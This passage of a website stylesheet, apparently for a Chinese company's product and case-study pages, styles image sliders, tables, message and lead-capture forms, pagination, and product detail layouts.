	background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;
	height: 42px;
	padding-left: 70px;
	line-height: 42px;
	font-size: 18px;
}
.yunu-showcase-info .tel a {
	float: right;
	line-height: 42px;
	padding: 0 15px;
	background-color: #0890e1;
	color: #fff;
}
.pc-slide {
	width: 500px;
	float: left;
}
.view {
	border: 1px solid #ddd;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
}
.preview .swiper-slide {
	width: 30.33%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.preview .slide6 {
	width: 82px;
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .active-nav .imgauto {
	border: 1px solid #0890e1;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.table {
	margin-bottom: 40px;
}
.table table {
	width: 100%;
	border-collapse: collapse;
}
.table table td, .table table th {
	border: 1px solid #ddd;
	padding: 15px;
}
.table table tr:nth-child(even) {
	background-color: #f1f1f1;
}
.table table td p {
	margin: 0;
	padding: 0;
}
.prd-1 {
	margin: -20px 0 40px -20px;
}
.prd-1 li {
	float: left;
	width: 33.333333%;
}
.prd-1 li a {
	display: block;
	border: 1px solid #ddd;
	margin: 20px 0 0 20px;
	position: relative;
	overflow: hidden;
}
.prd-1 li .img-center {
	height: 203px;
	line-height: 203px;
}
.prd-1 li .text {
	border-top: 1px solid #ddd;
	text-align: center;
	padding: 5px 15px;
	font-size: 20px;
	font-weight: bold;
}
.prd-1 li .box {
	position: absolute;
	left: 100%;
	top: 0;
	width: 100%;
	height: 203px;
	background-color: #0890e1;
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.prd-1 li .box span {
	display: block;
	padding: 30px 20px;
	line-height: 1.8;
}
.prd-1 li a:hover .box {
	left: 0;
}
.prd-2 {
	margin-top: -20px;
	margin-left: -20px;
}
.prd-2 li {
	float: left;
	width: 33.333333%;
}
.prd-2 li .wrap {
	text-align: center;
	border: 1px solid #ddd;
	margin: 80px 0 0 20px;
}
.prd-2 li .img-center {
	margin-top: -60px;
}
.prd-2 li .text {
	padding: 20px;
}
.prd-2 li .text h4 {
	margin: 0;
	font-size: 18px;
}
.prd-2 li .text p {
	margin: 15px 0 0;
	line-height: 1.8;
	height: 75px;
	overflow: hidden;
}
.yunu-contact-text {
	margin: 0 0 40px;
	padding: 30px;
	background-color: #f0f0f0;
}
.yunu-contact-text dt {
	font-size: 22px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.yunu-contact-text dd {
	padding: 0 0 14px 80px;
	line-height: 45px;
	border-bottom: 1px solid #ddd;
	margin: 15px 0 0;
	background: no-repeat 0 top;
}
.yunu-contact-text dd.i1 {
	background-image: url(../images/c1.png)
}
.yunu-contact-text dd.i2 {
	background-image: url(../images/c2.png)
}
.yunu-contact-text dd.i3 {
	background-image: url(../images/c3.png)
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;/*margin-right: 30px;*/
	display: inline-block;
}
.time {
	float: right;
	font-weight: initial;
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	margin-top: 5px;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 72px;
}
.btn-1 input.focus {
	background: #0890e1;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}

/*pages*/ .pagination-wrapper {
	margin: 20px 0;
}
.pagination {
	height: 34px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.pagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.pagination li a:hover {
	background: #f5f5f5;
	color: #015cb5;
}
.pagination li.thisclass {
	background: #015cb5;
	color: #fff;
}
.pagination li.thisclass a, .pagination li.thisclass a:hover {
	background: transparent;
	border-color: #015cb5;
	color: #fff;
	cursor: default;
}
.zixun{
	width: 1220px;
	margin-left: auto;
	margin-right: auto;
	height: 590px;
	margin-top: 61px;
	margin-bottom: -180px;
}
.gsxw {
	width: 376px;
	background: #f2f2f2;
	float: left;
	height: 585px;
	margin-right: 25px;}
.jjfa_tit {
	line-height: 35px;
	height: 35px;
	background: url(/static/style/images/jjfaan_101.jpg) no-repeat;
	font-size: 15px;
	font: "";
	color: #FFF;
	display: block;
	height: 37px;
	font-weight: bold;}
	
	.jjfa_tit p a {
		float: right;
		color: #FFF;
		font-size: 16px;
	}
	
.jjfa_tit li {
	float: left;
	margin-left: 15px;
	list-style-type: none;
}	
.jjfa_tit li span img {
	margin-bottom: 4px;
	margin-right: 10px;
}
.clear{
	clear: both;
		height: 0;
}
.gsxw_nr p {
	line-height: 38px;
	background: url(/static/style/images/xinwdt_108.jpg) repeat-x bottom;
	width: 327px;
	margin-left: 4px;
	padding-left: 3px;
}
.gsxw_nr p span{
	float: right;
}
.gsxw_nr p a {
	font: "";
	font-size: 16px;
	color: #828282;
}
.jdal {width: 1230px; height: 600px; margin:40px auto; margin-top: -40px;}
			.jdal_t {width: 1200px; height: 30px; overflow: hidden; line-height: 30px; font-size: 18px; margin-bottom: 15px; color: #7c7c7e; margin-left: 20px;}
			.jdal_t p {width: 500px; height: 30px; float: left; overflow: hidden; font-size: 16px; display: block;}
			.jdal_t p a {font-size: 22px; color: #007ab9}
			.jdal_t span {width: 500px; height: 30px; float: right; overflow: hidden; font-size: 14px; text-align: center}
			.jdal_c {width: 1200px; margin:auto; height: 480px; overflow: hidden}

/*边栏tag代码样式*/

.left-hot1{
	margin-bottom: 30px;
	display: block;
	clear: both;
	background-color: #fff;
}
.left-tuijian{
	background-color: #0053a9;
	background-repeat: no-repeat;
	background-position: left center;
}
.left-tuijian h2{
	font-size: 22px;
		font-weight: normal;
		line-height: 64px;
		color: #fff;
		padding-left: 28px;
		margin: 0 0 10px;
}

.left-hot1 ul{
	background: #f7f7f7;
		overflow: hidden;
		padding: 8px 15px 3px 15px;
}
.left-hot1 ul li{
	list-style: none;
		margin: 0;
		padding: 0;
		float: left;
		margin-right: 9px;
		width: 29%;
		text-align: center;
}
.left-hot1 ul li a{
	display: inline-block;
		width: 100%;
		height: 30px;
		line-height: 30px;
		box-sizing: border-box;
		border-radius: 2px;
		padding: 0px 5px;
		overflow: hidden;
		border: 1px solid #f0f0f0;
		background-color: #f2f5f7;
		font-size: 12px;
		color: #999;
}
.left-hot1 ul li:nth-child(5n+1) a {
	background-color: #ffbb50;
	color: #fff;
}
.left-hot1 ul li:nth-child(5n+2) a {
	background-color: #1ac756;
	color: #fff;
}
			
.left-hot1 ul li:nth-child(5n+3) a {
	background-color: #319bd0;
	color: #fff;
	
}
.left-hot1 ul li:nth-child(5n+4) a {
	background-color: #b3590c;
	color: #fff;
}
.left-hot1 ul li:nth-child(5n+0) a {
	background-color: #ca2424;
	color: #fff;
}
/*边栏tag代码样式结束*/

.pinz {
	padding: 55px 0;
}

.pinz_t {
	font-size: 30px;
	color: #333;
	line-height: 44px;
	text-align: center;
}

.chanp .subtitle {
	font-size: 16px;
	text-align: center;
	color: #f0f0f0;
	margin-top: 15px;
}
.pinz .subtitle {
	font-size: 16px;
	text-align: center;
	color: #555;
	margin-top: 15px;
}

.pinz_t a {
	color: #333;
}

.pinz_t i {
	color: #0073cb;
}

.pinz_t span {
	display: block;
	font-size: 20px;
	color: #666;
	font-weight: normal;
}

.pinz_l {
	width: 360px;
}
.fl {
	float: left;
}

.pinz dl {
	width: 360px;
	overflow: hidden;
	padding: 40px 0 0;
}

.pinz dl dt {
	width: 360px;
	height: 42px;
	line-height: 42px;
	overflow: hidden;
	background: url(../images/pinz_line.gif) no-repeat 150px 20px;
}

.pinz dl dt span {
	font-size: 18px;
	color: #333;
	display: block;
	float: left;
}

.pinz dl dt i {
	color: #ED404D;
	padding: 0 10px 0 0;
	font-size:30px;
	font-weight:bold;}

.pinz dl dt em {
	display: block;
	float: right;
	width: 32px;
	line-height: 0;
}

.pinz dl dt em img {
	width: 32px;
	height: 42px;
}

.pinz dl dd {
	font-size: 14px;
	color: #555;
	line-height: 24px;
	overflow: hidden;
	padding: 10px 0 0;
}

.pinz .pinz_r dl dt {
	background: url(/static/style/images/pinz_line.gif) no-repeat 50px 20px;
}

.pinz .pinz_r dl dt b {
	float: right;
}

.pinz .pinz_r dl dt em {
	float: left;
}

.pinz .pinz_r dl dd {
	text-align: right;
}

.pinz_c {
	width: 403px;
	height: 403px;
	margin: 45px 0 0 30px;
	background: url(/static/style/images/pinz_k.png) no-repeat;
}

.pinz_c .gear {
    background: url(/static/style/images/pinz_k02.png) no-repeat top right;
    -webkit-animation: rotate 8s linear infinite;
    animation: rotate 8s linear infinite;
    right: 0;
    width: 403px;
    height: 403px;
    position: absolute;
    top: 0;
    display: block;
    z-index: -1;
}

.pr {
	position: relative;
}
.fr {
	float: right;
}
.clear {
	clear: both;
	height: 0;
}

.pinz_c .gear {
	background: url(../images/pinz_k02.png) no-repeat top right;
	-webkit-animation: rotate 8s linear infinite;
	animation: rotate 8s linear infinite;
	right: 0;
	width: 403px;
	height: 403px;
	position: absolute;
	top: 0;
	display: block;
	z-index: -1;
}

@keyframes rotate{
	0%{transform:rotate(0deg);}
	100%{transform:rotate(360deg);}
  }

.video_c {
	width: 330px;
	position: absolute;
	top: 39px;
	left: 37px;
	z-index: 5000;
}

.video_btn {
	width: 330px;
	height: 330px;
	cursor: pointer;
}

#open_window {
	display: none;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.7);
}

.video_m {
	background: #eee;
	width: 960px;
	height: 540px;
	z-index: 1;
	margin: 5% auto;
	overflow: auto;
}

.xx {
	font-size: 22px;
	color: #000;
	cursor: pointer;
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	text-align: center;
	height: 30px;
	line-height: 30px;
	background: #fff;
	z-index: 10;
}

.video_con {
	width: 960px;
	height: 540px;
	overflow: hidden;
}

.video_con img {
	width: 960px;
	height: 540px;
}




.content, .footer {
	width: 1200px;
	margin: 0 auto;}

.anli img{
width:320px;
height:220px;}
/* 首页留言表单代码开始 */
	.in_05 {
		height: auto;
		overflow: hidden;
		background: url(/static/style/images/in05bg.jpg) center no-repeat;
	}
	.py-lg-5 {
		padding-bottom: 3rem!important;
		padding-top: 3rem!important;
	}
	.container {
			width: 100%;
			padding-right: 15px;
			padding-left: 15px;
			margin-right: auto;
			margin-left: auto;
			max-width: 1500px;
		}
		.in05a {
			text-align: center;
			color: #fff;
		}
		.in05a strong {
			display: block;
			font-size: 32px;
			line-height: 50px;
		}
		.in05a span {
			display: block;
			font-size: 15px;
			line-height: 30px;
		}
		.in_05 .common-inner {
			width: 70%;
			margin: 1rem auto 0 auto;
		}
		.common-inner .inner-right .de-message {
			overflow: hidden;
		}
		
		
		.common-inner .inner-right .de-message .mes-form {
			overflow: hidden;
			margin: 2% 0;
		}
		.in05b input {
			float: left;
			height: 40px;
			width: 23%;
			line-height: 40px;
			background: #fff;
			padding-left: 2%;
			margin-right: 2%;
			vertical-align: middle;
			overflow: visible;
			border-color: #fff;
			
		}
		.codea input {
			float: left;
			height: 40px;
			line-height: 40px;
			background: #fff;
			padding-left: 2%;
			margin-right: 2%;
			vertical-align: middle;
			overflow: visible;
			border-color: #fff;
			
				
		}
		input[type="hidden" i] {
			display: none;
			appearance: initial;
			background-color: initial;
			cursor: default;
			padding: initial;
			border: initial;
		}
		.in_05 .verify {
			float: left;
			width: 11%;
		}
		.in_05 .verify img {
			display: block;
			max-width: 100%;
			height: 40px;
			vertical-align: middle;
				border-style: none;
		}
		.in_05 .submit {
			float: left;
			display: block;
			width: 11%;
			background: #00a3a6;
			color: #fff;
			text-align: center;
			line-height: 40px;
			transition: .4s;
			margin-left: 2%;
		}

	/* 首页留言表单代码结束 */

.bottom_fadanye {
			    width: 100%;
			    background: rgba(51, 51, 51, 0.8);
			    height: 320px;
			    position: fixed;
			    bottom: -320px;
			    left: 0;
			    right: 0;
			    transition: all 0.6s ease-in-out;
			    z-index: 8000
			}
			
			.container_open {
			    bottom: 0;
			}
			
			.bottom_fadanye .content {
			    width: 1050px;
			    height: 310px;
			    position: absolute;
			    bottom: 0px;
			    left: 50%;
			    margin-left: -525px;
			    background: url(/static/style/images/bottom_fadan.png) no-repeat;
			    background-size: 100% 100%;
			}
			.bottom_fadanye .content .bottom-close-btn{
			    width: 30px;
			    height: 30px;
			    position: absolute;
			    top: 20px;
			    right: 20px;
			    cursor: pointer;
			}
			.bottom_fadanye .content .bottom-close-btn img{
			    width: 100%;
			    height: 100%;
			}
			.bottom_fadanye .form {
			    width: 460px;
			    padding: 39px 42px 10px 42px;
			    display: flex;
			    flex-direction: column;
			    justify-content: flex-end;
			    align-items: flex-end;
			}
			
			.bottom_fadanye .input-control {
			    width: 260px;
			    height: 40px;
			    border-radius: 3px;
			    color: #333333;
			    font-size: 14px;
			    box-sizing: border-box;
			    border: 1px solid #cccaca;
			}
			
			.bottom_fadanye .input_sty {
			    width: 260px;
			    height: 40px;
			    border-radius: 3px;
			    padding: 0px 10px;
			    color: #333333;
			    font-size: 14px;
			    box-sizing: border-box;
			    border: 1px solid #cccaca;
			}
			
			.bottom_fadanye .area {
			    margin-left: 12px;
			}
			
			.bottom_fadanye .agree {
			    margin-top: 15px;
			}
			
			.bottom_fadanye .sumbit {
			    background: #ED404D;
			    font-size: 16px;
			    font-weight: bold;
			    line-height: 20px;
			    color: #FFFFFF;
			    border-radius: 3px;
			    width: 260px;
			    height: 40px;
			    margin: 10px 0px
			}
			
			.bottom_fadanye .option {
			    font-size: 14px;
			    font-weight: bold;
			    line-height: 20px;
			    color: #333333;
			    opacity: 1;
			    white-space: nowrap;
			}
			
			.bottom_fadanye .star {
			    color: #ED404D;
			    font-size: 14px;
			    line-height: 20px
			}
			
			.top_one {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-left: -50px;
			}
			
			.top_two {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 20px;
			    margin-right: 95px;
			}
			
			.top_one img {
			    width: 40px;
			    height: 45px;
			    vertical-align: middle;
			}
			
			.top_two img {
			    width: 40px;
			    height: 45px;
			    vertical-align: middle;
			}
			
			.top_four {
			    height: 40px;
			    font-size: 28px;
			    font-weight: 600;
			    line-height: 40px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 20px;
			    margin-left: 85px;
			}
			
			.top_three {
			    font-size: 18px;
			    font-weight: 400;
			    line-height: 25px;
			    color: #333333;
			    opacity: 1;
			    margin-top: 30px;
			    margin-left: -137px;
			    background: #F5F5F5;
			    height: 40px;
			    border-radius: 50px;
			    width: 504px;
			}
			
			.top_three span {
			    font-size: 18px;
			    font-weight: 400;
			    line-height: 25px;
			    color: #333333;
			}
			
			.top_three img {
			    width: 40px;
			    height: 40px;
			    vertical-align: middle;
			    margin-right: 10px;
			}
			
			.pendant {
			    position: absolute;
			    width: 460px;
			    height: 50px;
			    background: rgba(51, 51, 51, 0.8);
			    top: -50px;
			    left: 50%;
			    margin-left: -230px;
			    display: flex;
			    justify-content: space-between;
			    padding: 0 10px 0 5px;
			    box-sizing: border-box;
			    align-items: center;
			}
			
			.pendant .countor {
			    width: 87px;
			    height: 76px;
			    margin-top: -26px;
			}
			
			.pendant div.word {
			    height: 28px;
			    font-size: 20px;
			    font-weight: 500;
			    line-height: 28px;
			    color: #FFFFFF;
			    opacity: 1;
			    margin-right: 15px;
			}
			
			.pendant .calcu_icon {
			    width: 90px;
			    line-height: 30px;
			    height: 30px;
			    background: #ED404D;
			    color: #fff;
			    font-size: 16px;
			    position: relative;
			    letter-spacing: 10px;
			    padding-left: 15px;
			    box-sizing: border-box;
			}
			.pendant .calcu_icon img {
			    width: 17px;
			    height: 11px;
			    position: absolute;
			    top: 0;
			    bottom: 0;
			    right: 8px;
			    margin: auto;
			}
			.calcu_icon:hover {
			    cursor: pointer;
			}
			
			.bottom_fadanye .error-tit {
			    height: 15px;
			    line-height: 15px;
			    color: #ED404D;
			    width: 260px;
			    text-align: left;
				margin:0;
				padding:0;
			}
			
			.bottom_fadanye .bottom_form_mask .success_exit:hover {
			    cursor: pointer;
			}
			
			.bottom_fadanye .bottom_form_mask .success {
			    width: 420px;
			    height: 220px;
			    position: fixed;
			    left: 50%;
			    top: 50%;
			    transform: translate(-50%, -50%);
			    z-index: 9999;
			    background: #FFFFFF;
			    text-align: center;
			}
			
			.bottom_fadanye .bottom_form_mask .success span {
			    color: #ED404D;
			    font-size: 14px;
			}
			
			.bottom_fadanye .bottom_form_mask .success_exit {
			    background: #ED404D;
			    width: 260px;
			    height: 40px;
			    display: flex;
			    justify-content: center;
			    align-items: center;
			    font-size: 18px;
			    z-index: 9999;
			    font-weight: 600;
			    line-height: 25px;
			    color: #FFFFFF;
			    opacity: 1;
			    margin: 20px auto
			}
			
			.exit_btn:hover {
			    cursor: pointer;
			}
			
			.exit_btn_success {
			    cursor: pointer;
			}
			
			.exit_btn_success {
			    position: absolute;
			    top: 20px;
			    right: 20px;
			    background: url(/static/style/images/close.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat;
			    width: 30px;
			    height: 30px;
			}
			
			.bottom_form_mask {
			    width: 100%;
			    height: 100%;
			    background: rgba(0, 0, 0, 0.8);
			    opacity: 1;
			    position: fixed;
			    left: 0;
			    right: 0;
			    top: 0px;
			    bottom: 0px;
			    overflow: hidden;
			    z-index: 9999
			}
			
			.bottom_fadanye .disclamer-line {
			    color: #999 !important;
			    text-align: left !important;
			    overflow: hidden !important;
			    margin-bottom: 5px !important;
			    margin-top: 15px !important;
			}
			
			
			.disclamer-line span.disclamer-text {
			    color: #999 !important;
			}


/* 客户案例详情代码开始 */
	.w{
		    max-width: 1600px;
			margin: 0 auto;
			height: 545px;
		}
		 .w .fl {
		    width: 696px;
		}
		 .w .fl {
		    float: left;
		}
		.w .fl img {
		    width: 696px;
		    border-radius: 10px 10px 10px 100px;
		    box-shadow: 0px 0 15px #eaeaea;
			
			    height: 413;
			    vertical-align: top;
			    -ms-interpolation-mode: bicubic;
			    border: 0;
			    object-fit: cover;
			    vertical-align: middle;
                              height: 480px;
		}
		.w .fr {
		    padding: 0px 0 0 50px;
			    width: 42%;
			    padding: -10px 0 0 50px;
			    position: relative;
				float: right;
		}
		.w .fr h1 {
		    font-size: 30px;
			font-weight: bold;
			font-style: normal;
		}
		.w .fr .cs {
		    margin: 15px 0;
		}
		 .w .fr .cs p {
		    background-position: left 7px;
		    padding-left: 20px;
		    margin: 10px 0;
			font-size: 14px;
			 line-height: 28px;
			background: url(/static/style/images/cp-tb2.png) left 9px no-repeat;
		}
		 .w .fr .sbpz {
		       width: 100%px;
		       background: #f5f5f5;
		       padding: 30px 35px 35px 45px;
		       border-radius: 0 10px 40px 0;
		       position: relative;
		      margin: 0;
		       box-shadow: 0 6px 10px #d6d6d6;
		}
		 .w .fr .sbpz .tit {
		    width: 135px;
		    
			
			    background: #fff;
			    text-align: center;
			    border-radius: 5px 20px 5px 0;
			    box-shadow: 0 0 6px #dcdcdc;
			    margin-bottom: 0px;
			    position: relative;
		}
		 .w .fr .sbpz .tit span {
		    font-size: 16px;
		    font-weight: bold;
		    line-height: 28px;
		    background: url(/static/style/images/cp-tb2.png) left center no-repeat;
		    padding-left: 20px;
		    display: inline-block;
		}
		.w .fr .txt {
		    position: absolute;
		    right: 40px;
		    top: 35px;
		}
		.w .fr .txt span:first-child {
		    background: none;
		}
		.w .fr .txt span {
		    font-size: 14px;
		    background: url(/static/style/images/cp-tb2.png) left center no-repeat;
		    padding-left: 20px;
		    margin-left: 8px;
		}
		.w .fr .sbpz ul {
		    
			    width: 100%;
			    height: 188px;
			    background: #fff;
			    border-radius: 15px;
			    padding: 0 15px;
			    box-shadow: 0 2px 15px #dedede inset;
			    overflow: hidden;
			    overflow-y: scroll;
				list-style: none;
		}
		.w .fr .sbpz ul li {
		    width: 100%;
		    background: #f5f5f5;
		    overflow: hidden;
		    border-radius: 50px;
		    margin: 22px 0;
		}
		.w .fr .sbpz ul li span {
		    width: 33.33%;
		    float: left;
		    font-size: 14px;
		    line-height: 28px;
		    text-align: center;
		}
		.w .fr .btn {
		    width: 180px;
		    background: #fc752e;
		    background: -webkit-linear-gradient(left top,#fd0909,#ff461f);
		    background: -o-linear-gradient(bottom left,#fd0909,#ff461f);
		    background: -moz-linear-gradient(bottom left,#fd0909,#ff461f);
		    background: linear-gradient(to bottom left,#fd0909,#ff461f);
		    display: block;
		    border-radius: 5px 5px 20px 5px;
		    float: right;
		    margin: -20px 90px 0 0;
		    position: relative;
		    box-shadow: 0 0 5px #9e9e9e;
		    transition: all .3s ease;
		}
		.w .fr .btn a {
		    font-size: 20px;
		    font-weight: bold;
		    line-height: 42px;
		    color: #fff;
		    display: block;
		    background: url(/static/style/images/zxzs-btn.png) 16px center no-repeat;
		    padding-left: 44px;
		}
/* 客户案例详情代码结束 */
	
	/*首页案例代码开始*/
	.index_line{width:1200px;height:auto;margin:30px auto}
			.index_link{width:1200px;height:auto;margin:5px auto}
			.index_line .tit{text-align:center}
			.linetit{text-align: center;}
			.index_line ul{overflow:hidden;margin-left:-1.5%;margin-top:20px}
			.index_line li{background:#f9f9f9;padding-bottom:2%;width:23.5%;float:left;margin-left:1.5%;margin-bottom:15px;}
			.index_line li:hover a{color: #00CE41;}
			.index_line li:hover a{color:#00ce41}
			.index_line li img{width:100%!important;height:185px}
			
			.index_line .tile{text-align:center}
			.index_line h4,.index_line p.casetit{margin-top:10px;font-size:14px;color:#444}
			.index_line p{margin-top:10px;font-size:15px;color:#444;font-weight: normal;}
			.index_line p.case_pro{color: #ED404D;font-weight: 600;}
			.index_line li p strong,.index_line li p span{color: #ED404D; font-size:17px; font-weight:bold;}
			.index_line h3,.index_line h2{margin-bottom:8px;font-size:28px;;color:#00ce41;font-family: cursive;text-align: center;}
			.cptxt{padding-left: 35px;}
			.sxpz li{width:45%;float:left}
			/*首页案例代码结束*/

/*首页城市分站展示代码*/
.foot-city {
			    font-size: 15px;
			}
			.foot-city > b {
			    display: block;
			    margin-bottom: 5px;
			    color: #fff;
			    font-size: 20px;
			}
			.foot-city > p {
			    font-size: 14px;
			    font-weight: 400;
			    margin: 0;
			    line-height: 24px;
			}
			.foot-city a {
			    display: inline-block;
			    color: #fff;
			    margin-right: 15px;
			}


/*产品型号开始*/
	.pro_type {
			    overflow: hidden;
			    margin-top: 30px;
			}
			.width {
			    width: 1300px;
			    margin: 0 auto;
			}
			.pro_type h2 {
			    font-size: 22px;
			    color: #222;
			    margin-bottom: 20px;
			    text-align: center;
			}
			.pro_type dl {
			    overflow: hidden;
			    margin-left: 1.5%;
			}
			dl {
			    display: block;
			    margin-block-start: 1em;
			    margin-block-end: 1em;
			    margin-inline-start: 0px;
			    margin-inline-end: 0px;
			}
			.pro_type dd {
			    float: left;
			    width: 48.1%;
			    margin-left: 1.5%;
			    border: 1px solid #eee;
			    margin-bottom: 20px;
			    padding: 15px 1px;
			}
			.pro_type dd p {
			    font-size: 20px;
			    color:#0D77E5;
			    margin-bottom: 15px;
			}


/* 新产品详情页代码开始 */
			.pro-top {
			    overflow: hidden;
			    height: 480px;
			    margin: 0 auto;
			    background: url(/static/style/images/topbg.jpg) no-repeat center;
			    background-size: 100% 100%;
			}
			.contain {
			    width: 1200px;
			    margin: 0 auto;
			}
			.location {
			    height: 3rem;
			    line-height: 3rem;
			    padding: 1rem 0 1rem;
			    font-size: .875rem;
			}
			.location a {
			    color: #474747;
			    padding: 0 5px;
			}
			.pro-top .fl {
			    width: 45%;
			}
			.fl {
			    float: left;
			    display: inline;
			}
			.pro-top .fl .pic img {
			    border-radius: 10px;
			}
			img {
			    max-width: 100%!important;
			    			}
			.pro-top .fr {
			    width: 52%;
			}
			.fr {
			    float: right;
			    display: inline;
			}
			.pro-top .fr h1 {
			    font-size: 30px;
				color: #3b3b3b;
			}
			.pro-top .fr p {
			    color: #666;
			    line-height: 28px;
			    margin: 20px 0 60px;
			}
			.pro-top .fr ul {
			    display: flex;
			    -webkit-justify-content: space-between;
			}
		
			.pro-top .fr ul li span {
			    display: block;
			    font-size: 24px;
			    line-height: 28px;
			    color: #246ACE;
			    margin-bottom: 10px;
			}
			.pro-nav.fixed {
			    position: fixed;
			    top: 0;
			    right: 0;
			    left: 0;
			    z-index: 9999;
			    background-color: #eee;
			}
			.pro-nav {
			    height: 80px;
			    margin: 0 auto;
			    background-color: #F5F5F5;
			    border-radius: 0px 0px 30px 30px;
			    line-height: 80px;
			}
			.pro-nav ul {
			    width: 50%;
			    display: flex;
			    flex-direction: row;
			    -webkit-justify-content: space-between;
			}
			.pro-nav ul li a {
			    display: block;
			    color: #666;
			    font-size: 16px;
			}
			.pro-nav .wxzixun {
			    height: 80px;
			    display: flex;
			    align-items: center;
			}
			.pro-nav .wxzixun span {
			    margin-right: 0.5rem;
			    color: #4766aa;
			}
			.pro-nav .wxzixun .form-control {
			    border-radius: 20px 0 0 20px;
			    height: 40px;
			    border: 1px solid #e6e6e6;
			    padding-left: 20px;
			    box-sizing: border-box;
			    width: 180px;
			}
			.pro-nav .wxzixun .btn-default {
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    border-radius: 0px 20px 20px 0px;
			    height: 40px;
			    border: none;
			    width: 80px;
			    color: #fff;
			}
			.pro-yuanli {
			    text-align: center;
			    line-height: 2rem;
			    margin-top: 2rem;
			    font-size: 1rem;
			}
			.bg {
			    padding: 1rem 0;
			    
			}
			.pro-title {
			    margin-bottom: 2rem;
			}
			.pro-title h2 {
			    font-size: 30px;
			    text-align: center;
			    float: none;
			    padding-bottom: 1rem;
				color: #3b3b3b;
			}
			.pro-title i {
			    display: block;
			    width: 7%;
			    height: 2px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    margin: 0 auto;
			    font-size: 0;
			}
			.pro-yuanli .picimg {
			    margin-top: 2rem;
			    text-align: center;
			    overflow: hidden;
			}
			.pro-yuanli .picimg span:first-child {
			    margin-right: 3rem;
			}
			.pro-yuanli .picimg span {
			    width: 430px;
			    height: 310px;
			    display: inline-flex;
			    background: #f5f5f5;
			}
			
			.pro-title i {
			    display: block;
			    width: 7%;
